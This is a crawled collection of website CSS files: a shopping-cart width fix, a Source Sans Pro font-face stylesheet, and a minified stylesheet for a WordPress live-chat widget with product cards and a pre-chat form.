/* fix shopping cart quantity */
div.input-group.btn-block {
	min-width: 125px;
}


--- FILE ---
content_type: text/css
request_url: https://embedsocial.com/cdn/fonts/source-sans-pro/stylesheet.css
body_size: -150
content:
@font-face{font-family:'Source Sans Pro';src:url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Bold.eot');src:url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Bold.eot?#iefix') format('embedded-opentype'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Bold.woff2') format('woff2'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Bold.woff') format('woff'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Bold.ttf') format('truetype'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Bold.svg#SourceSansPro-Bold') format('svg');font-weight:bold;font-style:normal;font-display:swap}@font-face{font-family:'Source Sans Pro';src:url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Black.eot');src:url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Black.eot?#iefix') format('embedded-opentype'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Black.woff2') format('woff2'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Black.woff') format('woff'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Black.ttf') format('truetype'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Black.svg#SourceSansPro-Black') format('svg');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Source Sans Pro';src:url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Regular.eot');src:url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Regular.eot?#iefix') format('embedded-opentype'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Regular.woff2') format('woff2'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Regular.woff') format('woff'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Regular.ttf') format('truetype'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Regular.svg#SourceSansPro-Regular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'Source Sans Pro';src:url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Semibold.eot');src:url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Semibold.eot?#iefix') format('embedded-opentype'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Semibold.woff2') format('woff2'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Semibold.woff') format('woff'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Semibold.ttf') format('truetype'),url('https://embedsocial.com/cdn/fonts/source-sans-pro/SourceSansPro-Semibold.svg#SourceSansPro-Semibold') format('svg');font-weight:600;font-style:normal;font-display:swap}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hhoutdoor.com/wp-content/plugins/hhlivechat/public/css/public.min.css
body_size: 8663
content:
.hhlivechat-widget *{box-sizing:border-box}:root{--hhlivechat-primary:#007cba;--hhlivechat-primary-dark:#005a8b;--hhlivechat-header:#007cba;--hhlivechat-bubble:#007cba;--hhlivechat-bubble-dark:#005a8b;--hhlivechat-text:#e8e8e8;--hhlivechat-bg:#1a1a1a;--hhlivechat-bg-secondary:#2a2a2a;--hhlivechat-border:#3a3a3a;--hhlivechat-ai-bubble-bg:#2d3748;--hhlivechat-ai-bubble-border:#4a5568;--hhlivechat-typing-dots:#666}.hhlivechat-widget{position:fixed;z-index:2147483647!important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:14px;line-height:1.5;display:block!important}.hhlivechat-widget-button{background:var(--hhlivechat-bubble,var(--hhlivechat-primary,#007cba));color:#fff;border:none;border-radius:50%;width:56px;height:56px;display:flex!important;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 4px 12px rgba(0,0,0,.25);transition:all .3s ease;position:relative;pointer-events:auto!important;user-select:none;z-index:2147483647!important}.hhlivechat-widget-button:hover{transform:scale(1.05);box-shadow:0 6px 20px rgba(0,0,0,.2)}.hhlivechat-widget-button:active{transform:scale(.98)}.hhlivechat-widget-button *,.hhlivechat-widget-button svg{pointer-events:none}.hhlivechat-widget.hhlivechat-bottom-right{bottom:20px;bottom:calc(20px + env(safe-area-inset-bottom,0));right:15px;right:calc(15px + env(safe-area-inset-right,0))}.hhlivechat-widget.hhlivechat-bottom-left{bottom:20px;bottom:calc(20px + env(safe-area-inset-bottom,0));left:15px;left:calc(15px + env(safe-area-inset-left,0))}.hhlivechat-widget-container{width:100vw;height:100vh;height:100dvh;max-height:100vh;max-height:100dvh;background:var(--hhlivechat-bg,#fff);border-radius:0;box-shadow:0 5px 40px rgba(0,0,0,.16);display:flex;flex-direction:column;overflow:hidden;transition:all .3s ease;position:fixed!important;bottom:0!important;left:0!important;right:0!important;top:auto!important;z-index:2147483646!important;animation:slideUp .3s ease-out}@keyframes slideUp{from{transform:translateY(100%);opacity:.8}to{transform:translateY(0);opacity:1}}.hhlivechat-widget-header{background:var(--hhlivechat-header,var(--hhlivechat-primary,#007cba));color:#fff;padding:12px 16px;display:flex;align-items:center;gap:12px;user-select:none;position:sticky;top:0;z-index:100;backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);min-height:56px;flex-shrink:0}.hhlivechat-logo{width:40px;height:40px;object-fit:contain}.hhlivechat-agent-info{display:flex;align-items:center;gap:12px;flex:1}.hhlivechat-agent-avatar{width:36px;height:36px;border-radius:50%;border:2px solid rgba(255,255,255,.3);object-fit:cover}.hhlivechat-agent-details{display:flex;flex-direction:column}.hhlivechat-agent-name{font-weight:600;font-size:14px}.hhlivechat-agent-status{font-size:11px;opacity:.9;display:flex;align-items:center;gap:6px}.hhlivechat-online-indicator{width:8px;height:8px;background-color:#4ade80;border-radius:50%;display:inline-block;animation:pulse 2s infinite}@keyframes pulse{0%{box-shadow:0 0 0 0 rgba(74,222,128,.7)}70%{box-shadow:0 0 0 6px rgba(74,222,128,0)}100%{box-shadow:0 0 0 0 rgba(74,222,128,0)}}.hhlivechat-default-header{display:flex;align-items:center;gap:8px;flex:1}.hhlivechat-title{flex:1;font-size:16px;font-weight:500}.hhlivechat-close,.hhlivechat-minimize{background:0 0;border:none;color:#fff;cursor:pointer;width:44px;height:44px;padding:10px;margin:-6px -8px -6px 0;border-radius:4px;transition:background .2s;display:flex;align-items:center;justify-content:center}.hhlivechat-close:active,.hhlivechat-minimize:active{transform:scale(.95)}.hhlivechat-widget-messages{flex:1;overflow-y:auto;-webkit-overflow-scrolling:touch;overscroll-behavior:contain;padding:8px;padding-bottom:calc(8px + env(safe-area-inset-bottom,0));background:var(--hhlivechat-bg-secondary,#f5f5f5);scroll-behavior:smooth;display:none;flex-direction:column!important}.hhlivechat-widget-messages[style*=block]{display:block!important}.hhlivechat-widget-messages::-webkit-scrollbar{width:6px}.hhlivechat-widget-messages::-webkit-scrollbar-track{background:rgba(0,0,0,.05)}.hhlivechat-widget-messages::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border-radius:3px}.hhlivechat-widget-messages::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.3)}.hhlivechat-message{margin-bottom:8px;display:flex;align-items:flex-end;gap:8px}.hhlivechat-message-user{justify-content:flex-end}.hhlivechat-message-system{justify-content:center;text-align:center;margin:8px 0}.hhlivechat-message-avatar{flex-shrink:0}.hhlivechat-avatar-img{width:32px;height:32px;border-radius:50%;object-fit:cover;border:1px solid var(--hhlivechat-border,#e0e0e0)}.hhlivechat-message-content{padding:12px 16px;border-radius:18px;word-wrap:break-word;animation:messageSlideIn .3s ease-out;max-width:85%;min-width:fit-content;display:inline-block;font-size:13px;line-height:1.4}@keyframes messageSlideIn{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.hhlivechat-message-wrapper{max-width:95%}.hhlivechat-message-ai .hhlivechat-message-content{background:var(--hhlivechat-ai-bubble-bg);color:var(--hhlivechat-text);border:1px solid var(--hhlivechat-ai-bubble-border);box-shadow:0 1px 2px rgba(0,0,0,.05)}.hhlivechat-message-user .hhlivechat-message-content{background:var(--hhlivechat-bubble,var(--hhlivechat-primary,#007cba));color:#fff;display:inline-block}.hhlivechat-message-system .hhlivechat-message-content{background:0 0;color:#888;font-size:13px;font-style:italic;max-width:none;padding:8px}.hhlivechat-message-content strong{font-weight:600}.hhlivechat-message-content em{font-style:italic}.hhlivechat-message-content a{color:var(--hhlivechat-primary,#007cba);text-decoration:underline;font-weight:500;transition:color .2s ease}.hhlivechat-message-content a:hover{color:var(--hhlivechat-primary-dark,#005a8b)}.hhlivechat-message-user .hhlivechat-message-content a{color:#fff;text-decoration:underline}.hhlivechat-message-user .hhlivechat-message-content a:hover{color:#e6f3ff}.hhlivechat-message-content ol,.hhlivechat-message-content ul{margin:8px 0;padding-left:20px}.hhlivechat-message-content li{margin:4px 0}.hhlivechat-message-content p{margin:0 0 16px 0;line-height:1.6}.hhlivechat-message-content p:last-child{margin-bottom:0}.hhlivechat-message-content br{display:block;margin:8px 0;content:''}.hhlivechat-message-content a{color:var(--hhlivechat-primary,#007cba);text-decoration:underline;font-weight:500}.hhlivechat-message-content a:hover{text-decoration:none}.hhlivechat-message-content h2{font-size:18px;font-weight:600;margin:16px 0 8px 0}.hhlivechat-message-content h3{font-size:16px;font-weight:600;margin:14px 0 6px 0}.hhlivechat-message-content h4{font-size:14px;font-weight:600;margin:12px 0 4px 0}.hhlivechat-message-content pre{background:rgba(0,0,0,.05);border-radius:6px;padding:12px;margin:8px 0;overflow-x:auto;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:13px;line-height:1.5}.hhlivechat-message-content pre{background:rgba(255,255,255,.05)}.hhlivechat-message-content code{background:rgba(0,0,0,.08);padding:2px 6px;border-radius:3px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:.9em}.hhlivechat-message-content code{background:rgba(255,255,255,.1)}.hhlivechat-list{margin:16px 0;padding:0;list-style:none}.hhlivechat-list li{margin:12px 0;padding-left:32px;position:relative;line-height:1.6;color:var(--hhlivechat-text,#333)}.hhlivechat-unordered-item:before{content:'';position:absolute;left:12px;top:8px;width:6px;height:6px;background-color:var(--hhlivechat-primary,#007cba);border-radius:50%;opacity:.8}.hhlivechat-ordered-item{counter-increment:list-item}.hhlivechat-list-number{position:absolute;left:8px;top:0;font-weight:600;font-size:14px;color:var(--hhlivechat-primary,#007cba);background:var(--hhlivechat-bg,#fff);width:20px;text-align:center}.hhlivechat-list .hhlivechat-list{margin:8px 0}.hhlivechat-list .hhlivechat-list .hhlivechat-unordered-item:before{width:4px;height:4px;opacity:.6}.hhlivechat-ai-disclaimer{font-size:9px;color:#999;margin-top:2px;margin-left:12px;margin-right:12px;font-style:normal;opacity:.6;line-height:1.2}.hhlivechat-typing-indicator{padding:12px;padding-bottom:calc(12px + env(safe-area-inset-bottom,0));background:var(--hhlivechat-bg-secondary)}.hhlivechat-typing-dots{display:flex;gap:4px}.hhlivechat-typing-dots span{width:8px;height:8px;background:var(--hhlivechat-typing-dots);border-radius:50%;animation:hhlivechat-typing 1.4s infinite}.hhlivechat-typing-dots span:nth-child(2){animation-delay:.2s}.hhlivechat-typing-dots span:nth-child(3){animation-delay:.4s}@keyframes hhlivechat-typing{0%,100%,60%{opacity:.3;transform:translateY(0)}30%{opacity:1;transform:translateY(-10px)}}.hhlivechat-widget-input{background:var(--hhlivechat-bg,#fff);border-top:1px solid var(--hhlivechat-border,#e0e0e0);padding:12px;padding-bottom:calc(12px + env(safe-area-inset-bottom,0));position:sticky;bottom:0;z-index:100;box-shadow:0 -2px 10px rgba(0,0,0,.1)}.hhlivechat-input-group{display:flex;gap:8px;align-items:flex-end}.hhlivechat-input{flex:1;border:1px solid var(--hhlivechat-border,#e0e0e0);border-radius:24px;padding:12px 16px;font-size:16px!important;resize:none;outline:0;max-height:120px;font-family:inherit;transition:border-color .2s ease}.hhlivechat-input:focus{border-color:var(--hhlivechat-primary,#007cba);box-shadow:0 0 0 3px rgba(0,124,186,.1)}.hhlivechat-input::placeholder{color:#999;opacity:1}.hhlivechat-send{background:var(--hhlivechat-bubble,var(--hhlivechat-primary,#007cba));color:#fff;border:none;border-radius:50%;width:44px;height:44px;flex-shrink:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:background .2s,transform .2s}.hhlivechat-send:hover{background:var(--hhlivechat-bubble-dark,var(--hhlivechat-primary-dark,#005a8b));transform:scale(1.1)}.hhlivechat-send:active{transform:scale(.95)}.hhlivechat-send:disabled{opacity:.5;cursor:not-allowed;transform:none}.hhlivechat-powered-by{text-align:center;padding:6px;padding-bottom:calc(6px + env(safe-area-inset-bottom,0));font-size:11px;color:#999;background:var(--hhlivechat-bg-secondary,#f5f5f5);position:relative;z-index:15;flex-shrink:0}.hhlivechat-prechat-form{position:absolute;top:0;left:0;right:0;bottom:0;display:none;flex-direction:column;padding:0;overflow-y:auto;-webkit-overflow-scrolling:touch;background:var(--hhlivechat-bg,#fff);z-index:10}.hhlivechat-prechat-form[style*=flex]{display:flex!important}.hhlivechat-form-content{flex:1;overflow-y:auto;-webkit-overflow-scrolling:touch;overscroll-behavior:contain;padding:16px;padding-top:calc(16px + env(safe-area-inset-top,0));padding-bottom:calc(20px + env(safe-area-inset-bottom,0));margin:0 auto;width:100%;min-height:0}.hhlivechat-form-title{font-size:18px;font-weight:600;margin:0 0 8px 0;color:var(--hhlivechat-text,#333)}.hhlivechat-form-subtitle{font-size:13px;color:#666;margin:0 0 24px 0}.hhlivechat-form-group{margin-bottom:16px}.hhlivechat-form-group label{display:block;font-size:14px;font-weight:500;margin-bottom:6px;color:var(--hhlivechat-text,#333)}.hhlivechat-form-group input,.hhlivechat-select{width:100%;padding:12px;border:1px solid var(--hhlivechat-border,#e0e0e0);border-radius:6px;font-size:16px!important;font-family:inherit;transition:border-color .2s ease;height:48px}.hhlivechat-form-group input:focus,.hhlivechat-select:focus{outline:0;border-color:var(--hhlivechat-primary,#007cba);box-shadow:0 0 0 3px rgba(0,124,186,.1)}.hhlivechat-form-submit,.hhlivechat-start-button{width:100%;padding:14px 24px;background:var(--hhlivechat-primary,#007cba);color:#333;border:none;border-radius:24px;font-size:16px;font-weight:500;cursor:pointer;transition:background-color .2s ease;margin-top:8px;margin-bottom:20px;font-family:inherit;height:48px;flex-shrink:0}.hhlivechat-form-submit:hover,.hhlivechat-start-button:hover{background:var(--hhlivechat-primary-dark,#005a8b)}.hhlivechat-form-submit:disabled,.hhlivechat-start-button:disabled{opacity:.6;cursor:not-allowed}.hhlivechat-select{appearance:none;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8"%3E%3Cpath fill="%23e8e8e8" d="M10.293 0.293a1 1 0 0 1 1.414 1.414l-5 5a1 1 0 0 1-1.414 0l-5-5A1 1 0 0 1 1.707.293L6 4.586 10.293.293z"/%3E%3C/svg%3E');background-repeat:no-repeat!important;background-position:right 12px center!important;background-size:12px 8px!important;padding-right:36px;background-color:var(--hhlivechat-bg-secondary,#2a2a2a);color:var(--hhlivechat-text,#e8e8e8);cursor:pointer}.hhlivechat-select:disabled{background-color:var(--hhlivechat-bg-secondary,#f5f5f5);cursor:not-allowed;opacity:.7}.hhlivechat-select optgroup{font-weight:600;font-style:normal;background-color:var(--hhlivechat-bg-secondary,#f5f5f5);color:var(--hhlivechat-text,#e8e8e8)}.hhlivechat-select option{font-weight:400;padding-left:8px;background-color:var(--hhlivechat-bg,#1a1a1a);color:var(--hhlivechat-text,#e8e8e8)}.hhlivechat-select:focus,.hhlivechat-widget input[type=email]:focus,.hhlivechat-widget input[type=tel]:focus,.hhlivechat-widget input[type=text]:focus,.hhlivechat-widget select:focus,.hhlivechat-widget textarea:focus{color:var(--hhlivechat-text,#e8e8e8)!important}.hhlivechat-radio-group{display:flex;flex-direction:column;gap:10px}.hhlivechat-radio-group input[type=radio]{appearance:none;width:16px;height:16px;border:2px solid var(--hhlivechat-border,#e0e0e0);border-radius:50%;background-color:var(--hhlivechat-bg,#fff);cursor:pointer;position:relative;flex-shrink:0;margin:0 8px 0 0;transition:all .2s ease}.hhlivechat-radio-group input[type=radio]:checked{border-color:var(--hhlivechat-primary,#007cba);background-color:var(--hhlivechat-primary,#007cba)}.hhlivechat-radio-group input[type=radio]:checked::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:6px;height:6px;border-radius:50%;background-color:#fff}.hhlivechat-radio-label{display:flex;align-items:center;cursor:pointer;padding:10px 12px;border:1px solid var(--hhlivechat-border,#e0e0e0);border-radius:6px;transition:all .2s ease;position:relative}.hhlivechat-radio-label:hover{border-color:var(--hhlivechat-primary,#007cba);background:rgba(0,124,186,.05)}.hhlivechat-radio-label span{display:inline-block;line-height:1.2;vertical-align:middle}.hhlivechat-radio-label input[type=radio]:checked+span{font-weight:500;color:var(--hhlivechat-primary,#007cba)}.hhlivechat-radio-label:has(input[type=radio]:checked){border-color:var(--hhlivechat-primary,#007cba);background:rgba(0,124,186,.05)}#hhlivechat-vehicle-selection{margin-top:16px;padding-top:16px;border-top:1px solid var(--hhlivechat-border,#e0e0e0);animation:slideDown .3s ease-out}@keyframes slideDown{from{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}.hhlivechat-product-card{border:1px solid var(--hhlivechat-border,#e0e0e0);border-radius:8px;padding:12px;margin:8px 0;background:rgba(0,0,0,.02);transition:all .2s ease}.hhlivechat-product-card:hover{border-color:var(--hhlivechat-primary,#007cba);box-shadow:0 2px 8px rgba(0,0,0,.1)}.hhlivechat-product-header{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:8px}.hhlivechat-product-title{font-weight:600;font-size:14px;color:var(--hhlivechat-text,#333);flex:1;margin-right:8px}.hhlivechat-product-price{font-weight:700;font-size:16px;color:var(--hhlivechat-primary,#007cba)}.hhlivechat-product-details{font-size:12px;color:#666;margin-bottom:6px}.hhlivechat-product-part{font-family:monospace;background:rgba(0,0,0,.05);padding:2px 6px;border-radius:3px;display:inline-block}.hhlivechat-product-availability{display:flex;align-items:center;gap:8px;margin-top:8px;font-size:12px}.hhlivechat-availability-indicator{width:8px;height:8px;border-radius:50%;display:inline-block}.hhlivechat-availability-indicator.in-stock{background:#46b450}.hhlivechat-availability-indicator.out-of-stock{background:#d63638}.hhlivechat-product-locations{font-size:11px;color:#666;margin-top:4px}.hhlivechat-product-actions{display:flex;gap:8px;margin-top:12px}.hhlivechat-product-button{padding:6px 12px;border-radius:4px;font-size:12px;font-weight:500;cursor:pointer;border:1px solid var(--hhlivechat-primary,#007cba);background:var(--hhlivechat-bg,#fff);color:var(--hhlivechat-primary,#007cba);transition:all .2s ease;text-decoration:none;display:inline-block}.hhlivechat-product-button:hover{background:var(--hhlivechat-primary,#007cba);color:#fff}.hhlivechat-product-button.primary{background:var(--hhlivechat-primary,#007cba);color:#fff}.hhlivechat-product-button.primary:hover{background:var(--hhlivechat-primary-dark,#005a87);border-color:var(--hhlivechat-primary-dark,#005a87)}.hhlivechat-product-search{display:flex;gap:8px;padding:12px;border-bottom:1px solid var(--hhlivechat-border,#e0e0e0)}.hhlivechat-product-search input{flex:1;padding:8px 12px;border:1px solid var(--hhlivechat-border,#e0e0e0);border-radius:4px;font-size:14px;font-family:inherit}.hhlivechat-product-search button{padding:8px 16px;border:none;border-radius:4px;background:var(--hhlivechat-primary,#007cba);color:#fff;font-weight:500;cursor:pointer;transition:background .2s ease}.hhlivechat-product-search button:hover{background:var(--hhlivechat-primary-dark,#005a87)}.hhlivechat-product-grid{display:grid;gap:12px;padding:12px;max-height:400px;overflow-y:auto}.hhlivechat-product-loading{text-align:center;padding:20px;color:#666}.hhlivechat-product-loading .spinner{display:inline-block;width:20px;height:20px;border:2px solid rgba(0,0,0,.1);border-top-color:var(--hhlivechat-primary,#007cba);border-radius:50%;animation:spin .8s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.hhlivechat-unread-count{position:absolute;top:-5px;right:-5px;background:#ff3b30;color:#fff;font-size:12px;font-weight:700;min-width:20px;height:20px;border-radius:10px;display:flex;align-items:center;justify-content:center;padding:0 6px}.hhlivechat-actions{margin-top:8px}.hhlivechat-action-button{background:0 0;color:var(--hhlivechat-primary,#007cba);border:1px solid var(--hhlivechat-primary,#007cba);padding:8px 16px;border-radius:20px;font-size:14px;cursor:pointer;transition:all .2s}.hhlivechat-action-button:hover{background:var(--hhlivechat-primary,#007cba);color:#fff;transform:translateY(-1px);box-shadow:0 2px 8px rgba(0,124,186,.2)}.hhlivechat-widget.hhlivechat-minimized .hhlivechat-widget-container{height:auto!important;min-height:0}.hhlivechat-widget.hhlivechat-minimized .hhlivechat-modal-overlay,.hhlivechat-widget.hhlivechat-minimized .hhlivechat-powered-by,.hhlivechat-widget.hhlivechat-minimized .hhlivechat-prechat-form,.hhlivechat-widget.hhlivechat-minimized .hhlivechat-widget-input,.hhlivechat-widget.hhlivechat-minimized .hhlivechat-widget-messages{display:none!important}.hhlivechat-widget.hhlivechat-minimized .hhlivechat-widget-header{border-radius:12px}.hhlivechat-widget.hhlivechat-minimized .hhlivechat-minimize svg{transform:rotate(180deg)}.hhlivechat-connection-status{position:absolute;top:50%;right:16px;transform:translateY(-50%);width:8px;height:8px;border-radius:50%;background:#4caf50}.hhlivechat-connection-status.offline{background:#f44336}.hhlivechat-connection-status.connecting{background:#ff9800;animation:blink 1s infinite}@keyframes blink{50%{opacity:.5}}.hhlivechat-message-time{font-size:11px;color:#999;margin-top:4px;opacity:0;transition:opacity .2s ease}.hhlivechat-message:hover .hhlivechat-message-time{opacity:1}.hhlivechat-skeleton{background:linear-gradient(90deg,#f0f0f0 25%,#e0e0e0 50%,#f0f0f0 75%);background-size:200% 100%;animation:loading 1.5s infinite}@keyframes loading{0%{background-position:200% 0}100%{background-position:-200% 0}}.hhlivechat-keyboard-open .hhlivechat-widget-messages{max-height:40vh}.hhlivechat-keyboard-open .hhlivechat-widget-header{padding:8px 16px;min-height:48px}.hhlivechat-keyboard-open .hhlivechat-powered-by{display:none}.hhlivechat-widget-container{background:var(--hhlivechat-bg);color:var(--hhlivechat-text)}.hhlivechat-widget-messages{background:var(--hhlivechat-bg-secondary)}.hhlivechat-message-ai .hhlivechat-message-content{background:var(--hhlivechat-ai-bubble-bg,#2d3748);border-color:var(--hhlivechat-ai-bubble-border,#4a5568);color:var(--hhlivechat-text,#e8e8e8);box-shadow:0 1px 3px rgba(255,255,255,.05)}.hhlivechat-widget-input{background:var(--hhlivechat-bg);border-top-color:var(--hhlivechat-border)}.hhlivechat-input{background:var(--hhlivechat-bg-secondary);border-color:var(--hhlivechat-border);color:var(--hhlivechat-text)}.hhlivechat-powered-by{background:var(--hhlivechat-bg-secondary);color:#666}.hhlivechat-ai-disclaimer{color:#666}.hhlivechat-prechat-form{background:var(--hhlivechat-bg-secondary)}.hhlivechat-form-title{color:var(--hhlivechat-text)}.hhlivechat-form-subtitle{color:#aaa}.hhlivechat-form-group label{color:var(--hhlivechat-text)}.hhlivechat-form-group input,.hhlivechat-select{background:var(--hhlivechat-border);border-color:#555;color:var(--hhlivechat-text)}.hhlivechat-radio-label{border-color:#555;color:var(--hhlivechat-text)}.hhlivechat-radio-group input[type=radio]{background-color:var(--hhlivechat-border);border-color:#555}.hhlivechat-select{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8"%3E%3Cpath fill="%23aaa" d="M10.293 0.293a1 1 0 0 1 1.414 1.414l-5 5a1 1 0 0 1-1.414 0l-5-5A1 1 0 0 1 1.707.293L6 4.586 10.293.293z"/%3E%3C/svg%3E')}#hhlivechat-vehicle-selection{border-top-color:#555}.hhlivechat-product-card{border-color:#555;background:rgba(255,255,255,.05)}.hhlivechat-product-title{color:var(--hhlivechat-text)}.hhlivechat-product-details,.hhlivechat-product-locations{color:#aaa}.hhlivechat-product-part{background:rgba(255,255,255,.1);color:var(--hhlivechat-text)}.hhlivechat-product-button{background:var(--hhlivechat-border);border-color:#555}.hhlivechat-product-search{border-bottom-color:#555}.hhlivechat-product-search input{background:var(--hhlivechat-border);border-color:#555;color:var(--hhlivechat-text)}.hhlivechat-product-loading{color:#aaa}@media (max-width:480px){.hhlivechat-widget.hhlivechat-bottom-right{position:fixed!important;bottom:20px!important;right:12px!important;left:auto!important;top:auto!important}.hhlivechat-widget.hhlivechat-bottom-left{position:fixed!important;bottom:20px!important;left:12px!important;right:auto!important;top:auto!important}.hhlivechat-widget-button{position:relative!important;margin:0!important}.hhlivechat-widget-container{position:fixed!important;width:100vw!important;height:100vh!important;height:100dvh!important;left:0!important;right:0!important;bottom:0!important;top:auto!important;border-radius:0!important;transform:none!important}}@media (min-width:481px){.hhlivechat-widget-button{width:60px;height:60px}.hhlivechat-widget.hhlivechat-bottom-right{bottom:20px;right:20px}.hhlivechat-widget.hhlivechat-bottom-left{bottom:20px;left:20px}.hhlivechat-widget-container{width:380px!important;height:600px!important;max-height:calc(100vh - 100px);border-radius:12px!important;position:absolute!important;bottom:80px!important;right:0!important;left:auto!important;top:auto!important;transform:none!important;animation:none}.hhlivechat-widget.hhlivechat-bottom-left .hhlivechat-widget-container{right:auto!important;left:0!important}.hhlivechat-widget-header{padding:16px;position:relative;backdrop-filter:none;-webkit-backdrop-filter:none}.hhlivechat-logo{width:48px;height:48px}.hhlivechat-agent-avatar{width:40px;height:40px}.hhlivechat-agent-status{font-size:12px}.hhlivechat-widget-messages{padding:12px;padding-bottom:12px}.hhlivechat-message-content{max-width:90%;font-size:13px}.hhlivechat-message-wrapper{max-width:95%}.hhlivechat-widget-input{padding:16px;padding-bottom:16px;position:relative;box-shadow:none}.hhlivechat-input{font-size:14px!important;padding:10px 16px;border-radius:20px;max-height:100px}.hhlivechat-send{width:40px;height:40px}.hhlivechat-close,.hhlivechat-minimize{width:auto;height:auto;padding:8px;margin:0}.hhlivechat-close:hover,.hhlivechat-minimize:hover{background:rgba(255,255,255,.2)}.hhlivechat-powered-by{padding:8px;padding-bottom:8px;font-size:12px}.hhlivechat-prechat-form{position:absolute;top:0;bottom:0;height:100%;overflow-y:hidden;display:flex;flex-direction:column}.hhlivechat-form-content{padding:16px;padding-top:16px;padding-bottom:20px;overflow-y:auto;flex:1}.hhlivechat-form-content::-webkit-scrollbar{display:none}.hhlivechat-form-content{-ms-overflow-style:none;scrollbar-width:none}.hhlivechat-form-title{font-size:20px}.hhlivechat-form-subtitle{font-size:14px}.hhlivechat-form-group input,.hhlivechat-select{font-size:14px!important;padding:10px 12px;height:auto}.hhlivechat-form-submit,.hhlivechat-start-button{padding:12px 20px;border-radius:6px;height:auto}.hhlivechat-ai-disclaimer{font-size:10px;margin-left:16px;margin-right:16px}}@media (max-width:768px) and (orientation:landscape){.hhlivechat-widget-container{max-height:90vh!important}.hhlivechat-widget-messages{max-height:calc(90vh - 120px)}}@media (pointer:coarse){.hhlivechat-action-button,.hhlivechat-send-button,.hhlivechat-widget button{min-width:44px;min-height:44px}}@supports (-webkit-touch-callout:none){.hhlivechat-widget-container{height:-webkit-fill-available}.hhlivechat-close,.hhlivechat-minimize,.hhlivechat-send,.hhlivechat-widget-button{-webkit-touch-callout:none;-webkit-user-select:none}.hhlivechat-input:focus{-webkit-appearance:none}}@media (max-width:480px) and (max-height:500px){.hhlivechat-widget-messages{min-height:100px}.hhlivechat-prechat-form{padding-top:10px}.hhlivechat-form-title{display:none}.hhlivechat-form-subtitle{display:none}}@media (max-width:480px) and (hover:none) and (pointer:coarse){.hhlivechat-widget-button:active{transform:scale(.95)}.hhlivechat-send:active,.hhlivechat-start-button:active{transform:scale(.98)}.hhlivechat-close:hover,.hhlivechat-minimize:hover{background:0 0}}@media (max-width:480px){.hhlivechat-widget-container{transition:transform .3s cubic-bezier(.4, 0, .2, 1),opacity .3s ease}.hhlivechat-widget-messages{transition:max-height .3s ease}.hhlivechat-keyboard-open *{transition:all .2s ease}.hhlivechat-widget *{user-select:none}.hhlivechat-form-content input,.hhlivechat-form-content label,.hhlivechat-form-content select,.hhlivechat-input,.hhlivechat-message-content{user-select:text}}.hhlivechat-widget button:focus-visible,.hhlivechat-widget input:focus-visible,.hhlivechat-widget textarea:focus-visible{outline:2px solid var(--hhlivechat-primary,#007cba);outline-offset:2px}.hhlivechat-widget button:focus:not(:focus-visible),.hhlivechat-widget input:focus:not(:focus-visible),.hhlivechat-widget textarea:focus:not(:focus-visible){outline:0}.hhlivechat-skip-link{position:absolute;left:-9999px;z-index:999;padding:1em;background-color:#000;color:#fff;text-decoration:none}.hhlivechat-skip-link:focus{left:50%;top:0;transform:translateX(-50%)}.hhlivechat-widget [tabindex]{position:relative}.hhlivechat-widget [tabindex]:focus{z-index:1}.hhlivechat-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.hhlivechat-aria-live{position:absolute;left:-10000px;width:1px;height:1px;overflow:hidden}@media (prefers-contrast:high){.hhlivechat-widget{border:2px solid currentColor}.hhlivechat-widget-button{border:2px solid currentColor}}@media (prefers-reduced-motion:reduce){.hhlivechat-widget *,.hhlivechat-widget ::after,.hhlivechat-widget ::before{animation-duration:0s!important;animation-iteration-count:1!important;transition-duration:0s!important}}@media 